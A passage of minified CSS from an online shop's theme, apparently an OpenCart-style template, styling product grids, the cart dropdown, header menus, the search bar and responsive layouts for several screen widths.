.buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width: 1440px){.blog-feed{margin-right:10px}#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 1024px){.blog-post .post-details .post-stats .p-posted{display:none}.post-reply{margin-left:0px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.route-checkout-cart .cart-bottom{max-width:1024px}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 5 * 20px) / 6 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 6 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:10000;margin:0;background:rgba(255, 255, 255, 1);padding:7px;border-width:0;border-top-width:3px;border-style:solid;border-color:rgba(0, 205, 255, 1)}.route-product-product:not(.popup).has-bottom-menu .bottom-menu{display:none}.route-product-product:not(.popup).has-bottom-menu .site-wrapper{padding-bottom:0}.route-product-product:not(.popup) body{padding-bottom:55px}.route-product-product .scroll-top{bottom:calc(55px + 10px)}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.main-products.product-grid .product-thumb{border-width:0px}.main-products.product-grid .product-thumb
.price{font-size:17px}.main-products.product-grid .product-thumb .price-old{font-size:13px}.main-products.product-grid .product-thumb
.stepper{display:none}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb
.description{display:none}.post-grid .post-thumb .button-group{display:none}.buttons>div{flex:1}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:10px}.buttons .pull-right:only-child{flex:1}.buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.section-payment{padding-top:25px;padding-left:0px;width:100%}.section-shipping{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) .product-info .product-left{padding-bottom:20px}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group>div{padding:10px}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){html:not(.popup) .page-title{font-size:22px}.popup-login .popup-inner-body{height:325px}.account-list>li{width:calc(100% / 2)}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}}@media (max-width: 370px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}} #cart>a>i::before{color:rgba(0,196,104,1);left:-3px;top:-2px}#cart>a>i{border-top-right-radius:0px;width:25px;height:25px}#cart-items.count-badge{color:rgba(255,255,255,1);background:rgba(0,124,255,1);border-radius:10px}#cart-items{transform:translateX(7px);margin-top:-7px;display:inline-flex;z-index:1}#cart-total{display:flex;padding-right:7px;padding-left:30px;font-size:17px;color:rgba(23,23,23,1);font-weight:700;order:0}#cart{background:rgba(0, 255, 136, 1);border-width:0;border-bottom-width:3px;border-style:none;border-top-left-radius:3px;display:block}.desktop #cart:hover{background:rgba(103,255,183,1)}#cart-content{min-width:580px}div.cart-content
ul{background:rgba(255, 255, 255, 1);border-radius:4px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}div.cart-content .cart-products tbody>tr>td{border-style:none !important;vertical-align:middle}#cart-content::before{margin-left:-5px;margin-top:-10px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:8px !important;padding-bottom:8px !important;background:rgba(238, 238, 238, 1);border-style:none !important}div.cart-content .td-qty{font-size:17px}div.cart-content .td-total{font-size:17px;font-weight:700}div.cart-content .td-name
a{font-size:16px;color:rgba(0, 0, 0, 1);font-weight:700}div.cart-content .cart-totals
td{font-size:15px;font-weight:400}div.cart-content .cart-totals .td-total-text{font-size:17px;font-weight:700}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221, 221, 221, 1);background:rgba(238, 238, 238, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{font-size:25px;margin-right:5px}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{font-size:22px;font-weight:700}div.cart-content .btn-cart.btn{background:rgba(66, 229, 179, 1)}div.cart-content .btn-cart.btn:hover{background:rgba(0, 203, 108, 1) !important}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:30px}div.cart-content .btn-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:25px;margin-left:3px}div.cart-content .btn-checkout.btn, div.cart-content .btn-checkout.btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}div.cart-content .btn-checkout.btn{background:rgba(0, 124, 255, 1)}div.cart-content .btn-checkout.btn:hover{background:rgba(0, 107, 220, 1) !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons
.btn{width:auto}.desktop-header-active
#cart{margin-right:5px;margin-left:5px}.desktop-header-active #cart>a{height:45px}.desktop-header-active .header .mid-bar{background:rgba(255, 255, 255, 1)}.desktop-header-active
header{background:rgba(255, 255, 255, 1)}.desktop-header-active .header-lg .mid-bar{height:120px}.desktop-header-active .header-default{height:120px}.desktop-header-active .header-default::before{content:'';height:calc(120px / 3)}.desktop-header-active .header-sm .mid-bar{height:60px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown::after{display:block}.language .dropdown-toggle > span, .language .dropdown::after{font-size:13px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{font-size:13px;color:rgba(81, 81, 81, 1)}.currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown::after{display:block}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:13px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{font-size:13px;color:rgba(81, 81, 81, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:16px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{margin-right:7px;font-size:16px}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px}.desktop-header-active .header .desktop-logo-wrapper{width:400px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{width:400px;order:0;margin:0}.desktop-header-active .header #logo
a{justify-content:flex-start}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:5px;margin-left:5px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(81, 126, 253, 1);padding:12px;padding-bottom:15px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(242, 248, 255, 1);background:rgba(20, 81, 255, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a>span>s{color:rgba(109,118,125,1)}.main-menu>.j-menu>li>a::before{margin-right:5px;font-size:20px}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative}#main-menu-2 > .j-menu .dropdown>a>.count-badge{margin-right:5px}#main-menu-2 > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}#main-menu-2 > .j-menu .dropdown>a::after{display:none}#main-menu-2>.j-menu>li>a{font-size:14px;color:rgba(0, 114, 235, 1);border-radius:5px !important;background:rgba(242, 248, 255, 1);padding:10px}.desktop #main-menu-2>.j-menu>li:hover>a,#main-menu-2>.j-menu>li.active>a{color:rgba(0, 55, 157, 1);background:rgba(219, 236, 255, 1)}#main-menu-2 > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2 > .j-menu a .count-badge{display:inline-flex;position:relative}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);background:rgba(255, 255, 255, 1);padding:5px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{font-weight:700;background:rgba(220, 237, 255, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-top:-10px}#main-menu-2>ul>.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0,-10px,0)}#main-menu-2>ul>.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0,0,0)}#main-menu-2>ul>.drop-menu>.j-dropdown::before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}#main-menu-2 > ul >.dropdown .j-menu>li>a{flex-direction:row;font-size:16px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a::after{display:block}.desktop #main-menu-2 > ul >.dropdown .j-menu > li:hover > a, #main-menu-2 > ul >.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}#main-menu-2 > ul >.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2 > ul >.dropdown .j-menu>li>a::before{margin-right:7px;font-size:16px}#main-menu-2 > ul >.dropdown .j-menu>li+li{margin-left:0px}#main-menu-2 > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}#main-menu-2 > ul >.dropdown .j-dropdown::before{display:block;margin-top:-10px}.mega-menu-content{background:rgba(255,255,255,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 25px 50px -10px rgba(0, 0, 0, 0.15);max-height:550px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:0}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:auto}.mid-bar #main-menu-2{order:initial}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper{height:45px;top:-45px}.desktop-main-menu-wrapper::before{height:45px}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-width:0;border-top-width:0px;border-right-width:0px;border-bottom-width:2px;border-left-width:0px;border-style:solid;border-color:rgba(0, 124, 255, 1);border-radius:0px;box-shadow:none}.header-search
input{background:rgba(255, 255, 255, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:24px;color:rgba(0, 124, 255, 1)}.header-search .search-button{background:rgba(255,255,255,1);min-width:40px}.search-categories{background:rgba(255,255,255,1)}.search-categories-button,.search-categories-button>a{color:rgba(0,124,255,1);font-weight:700}.search-categories-button::after{content:'\e5c5' !important;font-family:icomoon !important;font-size:30px;color:rgba(0,124,255,1)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);background:rgba(255, 255, 255, 1);padding:5px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{font-weight:700;background:rgba(220, 237, 255, 1)}.search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{background:rgba(255, 255, 255, 1);box-shadow:0 0 85px -10px rgba(0,0,0,0.2);border-radius:3px}.tt-menu>div>div>a:hover,.tt-cursor{background:rgba(255,255,255,1)}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result.view-more
a{color:rgba(255,255,255,1);background:rgba(0,124,255,1)}.search-result>a>span{justify-content:flex-start}.search-result.view-more a:hover{background:rgba(0, 55, 157, 1)}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.desktop-header-active .header .full-search
#search{height:38px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu>li>a{flex-direction:row;font-size:15px;color:rgba(0, 55, 157, 1);border-radius:3px !important;padding:9px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(0, 114, 235, 1);text-decoration:none}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a::before{margin-right:5px}.secondary-menu .top-menu .j-menu>li+li{margin-left:5px}.secondary-menu .top-menu .j-menu li .count-badge{color:rgba(255, 255, 255, 1);background:rgba(0, 124, 255, 1);border-radius:10px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(18px);margin-top:-15px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:16px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{margin-right:7px;font-size:16px}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.third-menu .top-menu .j-menu .dropdown>a::after{display:none}.third-menu .top-menu .j-menu>li>a{font-size:12px;color:rgba(0, 55, 157, 1);background:rgba(255, 255, 255, 1);padding:5px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(0, 124, 255, 1);font-weight:700}.third-menu .top-menu .j-menu>li.open>a{color:rgba(0, 55, 157, 1)}.third-menu .top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.third-menu .top-menu .j-menu>li>a::before{color:rgba(0, 114, 235, 1)}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{left:auto;right:0;transform:translate3d(0, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:auto;right:0;transform:translate3d(0, 0, 0)}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:calc(100% - 10px);right:0;transform:translateX(-100%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:16px;color:rgba(109, 118, 125, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:6px;padding-right:8px;padding-left:8px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(48, 56, 65, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{margin-right:7px;font-size:16px}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.third-menu .menu-item.dropdown .j-dropdown::before{display:block;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;background:rgba(101, 147, 255, 1);box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.desktop-header-active .is-sticky .header 